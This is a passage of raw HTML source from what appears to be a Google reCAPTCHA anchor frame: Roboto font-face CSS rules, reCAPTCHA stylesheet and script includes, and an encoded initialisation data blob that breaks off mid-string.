  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="-mgFIcNs9GtoqVZwdhs7xg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="-mgFIcNs9GtoqVZwdhs7xg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="-mgFIcNs9GtoqVZwdhs7xg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/MjU1Ong/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22w79lwoZKGlHCscOKw6/[base64]/[base64]/Cu1zCpHwgFlrDt1LCjcKUw5XDlcOsw7bCr2hIwoXDlFHDkMOmw4DDrl9tw6tICcOGw5bCh3w6woHDpMK5w7BtwpfDgGbDqF3DjlXChMOPwr/[base64]/worDqcK7w4lxw4fDnsKhwo7ChMKOw7VDInvDvsOaCsOxwrrDnFRYwrzDk1hEw6Afw5M4FsKqw6Ivw6Juw7/[base64]/DpsOdGcKyEMKHw5bCqwDDskHCtQ7CiMKkwq3CkcK7IlXDuHd+fcO6wpHCnmVWRBl0XF1Ub8OEwqBNICU/[base64]/[base64]/CpsOtwoViYsKIVsK9wqnDtFrCh8KlwpU1AcK9dntsw4QTwpghBMOjYCIIw5saIsOiYsORaivCunxwesOnB3fDtTgfK8KobcKvwqZ6IsOIZMKtRcOvw7sfalUoZDPCgXHCjjTCqnJMA3XDn8KAwo/CrMOwDh3CpgbCv8Oew6/DpAvDnsOVw5lCSgTDnHVwN0DCi8KrdiBQw7LCqMOkcFx1Q8KFTWjDg8KuZGvDqMKFw599MEVIHsOqH8KDChtHL1bDuFjCsDg2w6fClsKBwrd8Zl3CjWxyScOLw6bCsW/DvEbCp8OaQMKkw6RCBsOtBi8JwrlnXcOcDzN0w6/DsGs+TUNWw63Du0MjwoQzw6QfeFdWc8K5w7dJw4FiF8KPw6sfcsKxJMKlPBzDgMKBbB0RwrrCpsKnLlwzaG/CqsO0w7w7GBA4w5QTwpjDrcKvbsO4w7o1w4/Dj0bDiMKrwprDuMO/[base64]/Dmnc2Ry3CnMOlw5DDvhQpY0wwMcKlwqsDwo1uw4XDsVMNLynCnD/[base64]/Cj2U1wpZyw4URDMKowrMDeDzCkXMIWBdNSMKowpvCpQt7emI9wpLCtMKQWcOcwqjDs1/DvGLCksOmwqcsfmR3w4MoMMKgGcOhw7zDg3APVcKZwrZiacOswo/DoQrDqmjDm1UKa8Opwpc1wpQGw6J8fl/[base64]/Cg8OKwo3CnXhow5rCksK/OhoycMOlFcO3w4XDuxvDs8O4wqPCg8O2HsOJZcK1OMOLw5rCmnbDpHdpwpbCr0VCBjNvwrYhaXd7w7PCp2DDjMKIMcO8XsOULsOtwqjCmMKufMOowqXCm8OcQMOBw7/DhcKZDR/[base64]/[base64]/Dj8OPdMKwcGbCrcK/[base64]/[base64]/[base64]/w5NWTcOZZ1zDpcOvF8OnFC7DqF4Yw6/Cu3PCnsOhw47Du1lnOinCp8Kmw65gc8KHwqVqwqvDkGXDsDoDwpkbw5YEwojDqSlgw4oGKsKCUxtAcg/Cg8O9XC/[base64]/BcOxPsK+R8KOH8OmVRLCulLCocKlw6/DuxDChjklw7UwFkTDlcKDw5vDk8OTbkPDrx/DosKUwrvDmnVwBsOvwptnwoPDmRjDqMOWwqEUwqlsRX/Dp0h9VjzDnsOkecORMsK3wpvDnh4oScOowqUPw4jCv2kfUsKiwq94wqPDhMK8wrF+woEfMS58w4cMGFHCqMK9wq9Kw63DgjB3wrc7bxNSeHjCvFl/wpzDgcKKTsKsJsO+aijCj8KXw43DjsKIw5pMw5tFEgTCmCLDiA9ZwqvDjHkIFG7DlX9IUBMcw6PDv8KVw6Vbw77ChcO2CsO0FMKYHsKMJ2huwoLCmx3CpBLDkijChWzCi8K/KMOvZlE+XmpcbcKHw5Zdw4I5AcKBwqnCq2o7JGMtw4TClQQ/cT/CuzY8wqjCniofDsK4S8K4wp/Dg0oRwoUtw4fCm8Krwp/Cuz88wqluw4RDwrbDuD5cw7gXLXoYwrsuLsKUw7/[base64]/CujQ9w5ZCw6TClFs5BC1Bw4kkLMOsQnJRD8OKQMKVAzBqwrjDtMOuwrJcfDbDlhfCuhXCs3tGTR/DqR/Dk8K4HMOaw7JgFTNMw5cyH3XCviVdIn0SCUJyJyJJwolVw6U3w5wcBcOlDMOiahjColV0IDLCgMOXwo7DtMOrwpQnfcOePx/ClH3CmBNIwpR2AsO0FBZyw7BcwpzDq8Ocwp1XdWozw7ExB1DDr8KxfxMzYUtBSFJFYzF0w7tWwoXCqFg/w4JRw7IgwoERw6Eww4Iiw78Zw5PDtlbCgBlTw63CmkJIPQUbXlo+wpthNxMOVmHCs8O0w6TDqUzDkn/Dgh7ChngQKyN2Z8OswpHDqnpsPcOWw6F5wpDDrsOQw6Zzw6NbQMO1GsKHOQ7DssKrwp19dMK5w6BFw4HCmyTCtMKpJwrCgQkbYzbDvcOURMKUw68pw7TDt8Ohw6TCn8KzPcOHwpFXw6jCiQ7Cq8OMwq/DkcKUwqpdwqldZy9QwpAyNMOGTcO+wrkdw4jCp8OZw5w4XBDCicOSwpDCiVrDucKiOcOKw7XDjcOSw7fDmcKpw6vDoTQdem8XKcOKQhbDjgXClnkqUl0+UcOXw7bDt8KgYcKWw4Y1JcK3M8KPwpknwqghY8K/w4chwqbCjHkqeVM/wqbClVzDpsKyJ1zCtMKvw7sZwpTCrRvDhxZiw7wzL8K9woINwqsGL3TCg8KHw4kMwqbDmivCqnFzPnHCsMOmbS4wwp84wol1dzbDrk7DvsKxw4I4w6jDjWADw7MOwqBTIHXCr8KMwp8gwqUQwopYw7sTw418wpsjdkUZwq/Coh/DlcKNwoDDrGtkHMK0w7rCmcKzLXI7Ei7CqsKsfnHDtMO1bMKuwpXCpwMmPMKAwrgrJsOtw4B5acKuD8OfczV3wrfDrcO0wqrDmwgUw7kHwr/DjSjDkMOeZVwxw4xRw7x4HhPDpMO1VkHCihMuwq1Zw6wzV8OpUAExw5PCs8KYKMKmw61pw5R/fRlHfRLDj3cqDsKzdmjDnsONTsOAcmg2cMKfMMOYw5fDnjTDlcOxwr4Gw4lLEUdfw67CniE1ScO3wrg3worCh8KjD1ISw6vDsjV4wojDtR4pJnLCsHrCosOvT15Rw6vDusOQw7wpwrHDrD7Chm/Cg0fDvnx1DgjCicKaw4xbNMKzESlJw686w7cqw6LDnhUPBsOHw6/Cn8KVwo7DosKrCMKDNsOJXMOxYcK8A8KEw53CjcOpe8KXeylJwrHCssO7NsKPXsOnaDLDrwnCkcOqwojDqcOPIywTw4bCrMOAwrtbw7/Cm8OGwqDCk8KcPnXDoVbCtk/[base64]/[base64]/Dm1vCvmgow4IGN8OKcMOYw6bCkjnDrRM7DsOswrJJY8O5wqLDmMOMwrl7AXwJwqjCjMO1YQBaYxPCoR4JRsO8UcKvegBXw4DDlTvDlcKeL8O1RMKxF8O9asK0dMOvwqFTw49WBi7CkzYjFTrDlDvDuVcJwr8bJxVGQhUKMwnCmsK0QMO1WcOCw6bDpnzClSrDssOswr/Dq0oVw7bCucOtw68QBMKdNcOqwqnCm2/[base64]/DjsK5w71Dw5JxRsKZw4vDmiPDpMOywoUdw7HDqcO5wqrCvAzDrcKNw5kbVMOmQgDCqMO0w7Z4bEZpw60tdsOcw5zCjVfDrcKPw73Ckx3CgsO5V3zDrHbCth3CmRJwFMOOfMO1SsKUUcOdw7p3SMKQbWV6wphwPMKHw5bDpEgDW0dyd1UWw7zDpsK/w5YoccOlHBcSbzJ5fsKfeVRBLhJADAF8woQrS8Oww6gowoLChcO4wopHTn9lOcOXw4ZVw6DDm8KyR8OabcO0w5TDjsKzEk4kwrvCkcKVOcK4Q8Kmw7fCtsOhw4pJa18/bMOcVhM0EVU2w6vCnMKeWnI4ZFNMEcKjwq1pw5N5woUDwowXwrfDqEs3DMODw6cDXMO3wrDDhgguwpvDh2rCusKDaUDCgcOxSzFDw6Vww5EiwpREX8KQScO5IUfClsOdFcK2dS0dHMOFwrgww451asO9bX4/w4HDj1UXAcK/AgTDjEDDgsKCw7HCj198YsOfMcKhORXDocO1NGLClcKZX07Cn8KwGm/DosOZOwPCownDhh/DvRTDkW/DkQY1woLCnsOKZ8Kfw5YWwqRtw4XCosKiMVVmNSF3wqbDksKMw7g9worCn0DCsBkDLm/CqMK9fjXDl8KTCELDlsKHY3LDhyjDnsOVEy/CuV3DscKxwqVxcsOaKFxhwr1jwqnChsO1w6IzHR8Iw5HCvcKIGcOkw4nDkcOyw6gkwpA3KkdfeTHCncO5S2bDqcOlwqTCvmXCrz/CrsKMCcKhw4MFwrPDti0oJCQRwq/CngXDqMO3w7vClDRRwq9fw7sZdcOSwpbCr8O5TcKkw44iw59/woMJV00nQRXCk3jDp2TDkcO4JsKDDwsaw5Jsa8KwWyoGw6bDu8KrH1/[base64]/CqMOMw4gDwpZWH8K2CB5LwrrDl8KtBlUZKj/CjcOINCLDgBNHRcOnQcOeZ1h+wozDqcOkw6rCuC8RB8OnwovDncOPw7kQw7c3w4Rtw6TCkMKTeMOsZ8Ocw68Sw50rE8KSOFgpw5bCrmIVw7DCshEewrHDk0nCp1YXw6vCl8O/wod0Mi3DocOtw78AKsKEZsKIw44DGcOkM1QFd2vDq8K5a8OaJsOZaRRFe8KwKMK8YFp+PgvDocOyw4ZGSMOFZnkrE0pXwrLCrcOzeE7DsQrDtwTDsSvCssKvwqIoD8OtwobCiRbClcOuQybDln05VCFjSMO9asKeHhTDljF/[base64]/DjGNSZFsTw6FLwpnDg8KEwobDsDBJwrVvwrAYPVAJwp/DnMOvfsObdMKYTMKEdUYjwoxIw7DDn1LDkj7Ck2A/[base64]/wotleS5qw6wAwo0NLnvCs8KmTl1mDXVAwqrDqsOBNhrDsUrDunwLUsO5V8Ksw4YdwqPCmcKCw57CocOfw5kYMcKswrtjNsKaw4nCg0TCi8OMwp/CjGRQw4fCnVTCkQTDnMOLZSPDpDViw4nChlYZw6/DusOywoXDhBTDu8OQwpZWw4fCmV7CusOmNSUfwobDlmnDv8O1XsKVQsK2FU3CmwxKdsKQKcK3QjHDocKcw7VMWWTDnkQ4T8Kew6HDncK5KcOmP8OqFsKxw6zDvUDDvwvDpcOweMK8woR/wp3DnU1LcE3DqjTCvVdZV1ZtworDj1LCucOXNDjCmsKHZ8KbSsKqaGXCjcKswp/DtsKqBTvCimPCrnQ6w4bCosKOw7rCg8KjwoBuWSHCm8KCw60sMMONw73DrVPDrsO6wpLDrkhvT8Odwr44XsKcwqDDrXJvDwzCoUgZwqTDu8KHw59cUhTCjVJLw5PCsy4fOlnDqX9MQ8Oqwpd2IMODcQhRw5DDsMKCw6LDh8OAw5/DnHDCk8OtwqbCinTDvcOUw4HCosOmw4B2Fh3DhsKuw7PDqcOgIFUcPnbDncOhw74cIMOmJsKjw4VxSMO+w4ZEwpXDuMOgwpXDpMOEw4nCrl7DlS/Ci1rDhMK8ecKhdsOgVsO5wozDk8OlBVfCjW9CwpMlwpgbw5vCkcK7wphqwqLCjVUsVlwdwqYtw6rDvQTDvG9lwr/CoiNeL0DDsmxDwoLCmxvDt8OObU5MHMKmw6/CjsKbw5IvNcOVw6DCmGjCuTnDoANlw4ZIeG96w45ww7ILw5dwMcKWTmLCksOxUhHDlmbCtQTDjsKKYQ4Iw5PCisOlbTzDpMKiTMKlwrIKLMOaw6M2GmR+VwkNwozCucOjRMKnw6/DscKhVMOvw5dgdcOxNUrChUHDvnjCgcKVw4/[base64]/CtMKxOgnClsKeQMKPw5TDljbCvhjDlMOQCBkXwqXDtcOIfSITw6NOwqwgMsOfwqJXbcKIwpzDqAbCryUVJMKuwrHCgBpPw63CgCB2w4BPw4gcw7ctDnLDuhzCk2rCh8OQecOdEcK/w6fCu8KHwrESwqfCscK+U8O1w65Gw4V8aiofPioSwqfCr8K6HRnDk8KOesKuKcKmWFTDosOPw4HDoWoXKAHDoMK6AsOLwqMQagjDh3x/wrfDuz7CgkXDuMOlEsKSbn/ChmHCpQvClsOjw6rCtsKSwpjDhycxw5PDg8KbI8Omw4RXWMKzLMK1w7wXAsK4wo9fVMKvw5vCqDE3BBnCjsOmdRd+w5xXw5DCocK+OcKLwpoCw7XCjcOwFmAhI8KZHcOewqnCnHDCgsKIw4HCksO/Z8OYwq/DvMKVSSjCv8KQWsOJwq8lNwsLOsOaw5ZQC8ObwqHCnTTDosK+RgTDlEnDvMK8EsK+w5/DrsKPwpY8wpAcwrAPwpgWw4bDtgxKwqzDtMKEX3Vyw6sywoY7w7Q2w4kaBsKqwqXCtwFQAMOQDcOVw5fCksKSOA/CgXzChMOEOsKKeVnDpMOqwpDDusOHdXjDtnEfwro0w63Ck1hUwpo1RQDDtsObA8OOwrfChjQ0woUgKyHCkBXCtBAnPsOVBSXDvx/DonLDkcKeU8KnSEjDi8OCOiQMbMKwdEnCosKEeMK5SMO4woUbWCnDksOeBsOIDMOJwpLDm8K0wovDqm/[base64]/DoMOZw73CicOHw5dlwpnDrMKBIm/CpW3Cu1FgDcOdVMOdF0BFPS7Dtw89w7cfwofDm28KwqQfw5s5BD7DlsKBwqXDncOoZ8OlH8OyUmDDtHbCthjCuMK3BlHCscK/SB4pwpvCp2rCt8Knwr/CmjLCqgAFwrRSZMKZdHEdwpoteQbCqMKnwqVNw6kpcAXDsUJ6wrxywpzDtkXDscKtwpxxIAXDpB7CmcO/[base64]/[base64]/ChVgOw5V3wpJUFGRdw74INTrCn2jDnxY+woR7w7bCjsKdV8KFXQo2wrDCkMOKPQAnw7oAwq1kcT3DscOawocPQcO/wqXDiQVHEcOnwr3DvQ99wrp0AcOncCjCqW7CkcKRwoRzw4HDscKUwrnCkcOhaVLDl8ONwr4pD8Ovw7XDtUR5woM6PTEYwrJjwq/CnMOYazAaw49gw6rDhcKRJMKOw7RSw6MmD8KzwqU4wpfDqhNSODRAwrEAw4PDn8KXwqzCn21bw69Vw4PDpkfDgsOdwpI4YsOgEXzCojYRflPDhMONCMKDw6RNZXbCrC4aC8OFw53ChMKrw4jCrsK/wonDt8OrJDDCocKON8KewqnCjxZtJMOyw73DhMKCwovCvkfCicOQVgZgZcOgO8KUSCxOf8OkOC/[base64]/[base64]/wrFVN8O6w7MILsKywqfDtcOGwoIPw5/ClcOpT8Kiw4zDt8OuFsONUMK+w7wUwpXDrT1IUX7DkhQRNSHDjMKTwrjDhcOXwqDCuMOrwpnCvXNaw6DDmcKrwr/DrzNvDsOcXhhYQDXDrRnDrGfCl8KReMO1OBs9KMOvwppJccKqDcOywqw+Q8KRwoDDicK3wqIua1sOXEIOwrvDjTwEMsKgUlHDkMOgbQ/DjTPCuMOrw7xxw7nClMK4wrBZbsOZw4Uhw4vDpm/[base64]/CusOQZ23CrBYAJkYYYg7DlMKkw6/ClMOawrfCgHrDmzFjHz3CqGt0DsKJw5nCj8Ohw5TDtMKvNMOORTbCgMKAw5Adw5BgDsOnXMO2QcKjwqFCAwhBRsKBXcOewqTCtXBUDCvDusOrFjFCecKxVcO1DxdXFsKYwoJQw7ZUPlXCkXcxwo/DvxAUf21iw63CicO4w44OUArDhsOhwqkjSVFzw6BYw4tcDcKpRRTCnMOJwqXCnSgbKMOxw7R7wo0de8OOJsOdwqhEE2ADBcKnwr3CribCpDQgwqt+w4PCp8KSw5pLaWrCtE1cw5QCwprDk8K+amtsw6/Cs3JHDjsiwoTCncOZbcKRwpXDu8Opw67Dt8KNw7Rww4dHAlwlbcO0w7jDjAs7wpzDmcKla8OEw4zCmsOew5HDtMOuwq7CtMKYwovCn0vDi33CjMOPwoppY8Ktw4R0EyXDijISZTbDlMOFD8KSEcOnwqHDgg1UJcKqAk3CisKqB8OBw7Jww4d/[base64]/[base64]/w43DisK7wo7CvsO/w4PCuMKVN8KUw7AyLcK4PjlDSGDCm8OPwoc7wpo2w7IcW8ONw5HDszV9w70/Q3UKwr1HwrYWMMKMb8OOw5rChMONw6kMw6PCgcOqwoTDr8OhVivDngbDuQwTSjhaJnfCvcOtWMK5esKiIsKzNcOzRcONLsOiw5PDnwANT8KfaGgjw7jCm0bCscO3wrXCpAbDpAoUwpg/wo7DpVwKwoXCssK+wr3DtEfDtWfDsXjCvk4Cw73CsnAQKcKLdSnDlsOIGsKBw63CpS4NV8KEAVrCuUrCuBM1w4M1wr/CjX7DgQ3DuX7CjRFPdsOxdcKNA8OpBnrClMOZw6phw5zDj8KAwqLCpMOLw4jCmcKwwq/[base64]/Cj8O3w5fCqD/CmcK7NijDrsK/[base64]/w45rw59afgMFQFnCgsKHHlbDrcOkw5QNNTjDksKtwpTCoW/[base64]/CrUgSbXbCrcOqciwSw4rCl8OXwovCtmrDqsKZFmsCJEsrwqg7wr/DhR/CjWlbwrJvT3DCrMK6UsOCY8KOwr/Dr8KvwqDCkl3Dm3tIw4TDhMKUwrxCZ8KyPkPCo8Ohd3zCpitow5h/wpANJyfClXklw6TCmsOwwo8xw78uw7rCqxh2ecOPw4N+woluwoIGWhTCkFjDlC9vw4PCpsKRwrnDuWMSw4JOHjTClh7CkMKKIcOQw4LDniPCpMOpwp0rwqQGwphyAXzCi3kIEMO3wrUBeE/Dn8Kewq10w6o+MMO0cMKHLSoVwptvw5xJw7wnw55ew4MZwoXDtsKQPcOOUMKcwq4/RMKvd8KAwqxzwofCssOIwpzDiWvDq8KHPAZCe8KKwojChcOvK8OQwpjCnT0Tw6ACw4NbwofDpV/Dg8OSc8KrccKWSMOpX8OvFMO+w5/[base64]/wofDr0TClxrCtsKdFsOkd8KRwq3Du8OrScKHw4TCnsKtEMKWw7VrwoEwAcK7O8KMXsOzwpYAWUnCt8OWw7DDtWheJXjCocONZ8O2wrdzFsKqw7jDlcOlwqnCl8KCw77CriDCq8K4Z8OGI8KhAMKpwqE4D8Ohwq0Zw5JMw5U9bEbDtsK7QsOYLy/[base64]/ClghTwqRtw4rDlGIEYCJhUMOaWxV/w6TCj1zCs8Klw6BVwp3CpcKSw4/ClsONw74jwonCiV9cw5zChcKVw67CpsKow7zDviAFwq5hw5DDrsOPwojCilnCsMOuwqgZMiE1IHTDkGBDIRvDlgnDlwsYKcOHwo7CoXTCsQ8ZDsKEw5oQFsKhLFnCucKYwqYuHMOjPVPCqcOBwqrCn8KOwq7Cj1HCtQhIFzwhw5/CqMO8PsKIRXZxFcO1w7R4w5TCmsORwo7DisO7wrfDiMK0U0HCq0EQwrFuw7HDscK9TTvCiyJKwpQJw4XDrMOkw43CpXsewojDiz88wqRWL3jDj8Kxw43CqMOPEhdhSmZjwpPChsOoFHfDkT1dw4LCi2Afwq/[base64]/HzbDv8Okw6A+w4fDvQlpw706VggbfMKswrtWF8KzPXtvwqrDv8KTwoA7wqwjw5cFLcOtw5rCmcO1e8OeZnpswonCvsO1w7fDkE3DnxzDtcKwS8OKFCkFw5DCpcKUwpMzCGYrwrvCuWPCgsOCecKZwrRmZxrCjyLCm2IWwqhtAwlqw5J/w6fCucK5N2vCr3DCusOBWjTCjz3Cp8OLw7djw4vDlcORKkTDiVQ5PAbDiMOmwp/[base64]/CqsKJwp/Dq8OKw67DnUjCmcO2w6ACw7VTw55sOcO3w6TChVHDpj/[base64]/[base64]/Cq8OdwrN/wocCwro6wo1ewppATFfDoytiYRbCqcKhw4kmG8OswqMGw7fDlB7CtTAEw5DCtsO4w6Qiw4cEEMOZwq4EA29hVMK9fBHDqz7Cl8OwwoRqwptywp3Cq3rChE48cEY+IsOBw6fDg8Kywo5CWHUVw5UFBjrDimw5WyAYw5hjw4g7U8KVPsKWcEvCsMK/[base64]/Cu8KeworDui3CvsOMP2PCg8KDEsK4wrfCtVdhScKhHcKCJcKZF8ONw4DCsmnDosKmenMjwrpNIcKTDiwfWcK7KcOewrfDocK0w4fDg8K/[base64]/ChcK5woXDmcOpPcK9ZcOtwqZUCsKFwp4Yw6kkwrodwqE/AsKgwp3DiC/Dh8ObQWhEPMK5wrfCp3Fbwo0zbsKrL8O6ZDTCtFJ3A0LCmTVnw646dcKjA8KWw77DrH3CgmbCoMKkaMOWwrXCumDCsFDChWXCnBlGDMKdwqfCvQsEwoZBw6DDmGReDW4NGQQYw5jDhTzDmcO7CQjCpcOmfwF2wrQOwoVIwq1Gw6/DsmIfw5PDhD/CvcK8PV3ChnkKwrXCiiknMlvCvyM1bsONblfCn2Mjw5/DtMK3w4UtQHDCqnATFsKhE8OPwqrDmTfCqELCiMOQYsKKw4LCtcODw7tzNTjDtcKobsK7w7NDAMO1w40wwpbCp8KDJMK9w7Alw5c5T8O2c0zCrcO9w4tnw4/[base64]/CscK6RcOSwrNbMMK0wqBpCsOawoFkPTXDnmfCqjrClMK8bsOvw7LDu2l8w6E7w7gcwrdYw51sw5lWwrsuwpTChTbClR7CsCjChEZ6wr55A8Kaw4ByJB57HjIswpZnwqQ1wqzClkZidsK8NsKeR8Ocw67DsWdZGsOcwp/CocKbw4LCu8Oow5XCo39cwr4eERTCssK4w61YO8K3X3Fzwq8mcMKnwpfCo00swojCuU/Dn8Ocw5A3GCzDiMKjw7kxYTDDiMOkAMORUsOFw5wLw6cRAj/DucO7DsOAOMOYMkPDi3k2w4TCk8O0LkXCp0rCsC9Zw5vCuSEDAsOaOcOJwprCgFpowrXDg0fDp0DCmGfDu3bCmDjDp8KxwpMPVcK7U2TCshjCkcOjQcO/eVDDhGTChlXDsX/CgMOEKwFhwrBXw5PDm8K/w4zDgXPCvsO3w43CrcO/KW3CmnHDucKyEcKqUsOHW8KudsKKw6zDtsKDw4hEZxrCgAbCpcOfbsKtwr7CssOwHEAFccO6w75KUQgAwqRLChbCiMOJFMK9wr4sX8KPw6UXw5fDmMOQw4PDjsOTwrLCl8K3TAbCixcnwo7DrhTCsT/CrMKwB8KKw7QpJMK0w6FGccOnw6hRfHIsw7ZWwqHCpcOmw63DkcOhbk8pUMOtw7/CjXjClsKFX8Omwp7CsMOKw53CtGvDncOewrgaKMO5JQM9I8K0cVDCkFFlW8OXNcO+wqh5L8KnwqLCjhtyEGMkwot2wpPDvcKKwojCqcKhFgVmCMOTw6c1wqLDlWpHf8Oew4bDqsKmQmx8OMK/[base64]/ClABGEcK0wqXCkgXCghwswr11wr/DksK+VSVswp0Uwq/[base64]/CpnbCqcOPDicQPU/DmzDCssK+fC7Dt3vDtcOed8OBw7g2wqbDhcKWwqUkw7PDoy1wwrjCs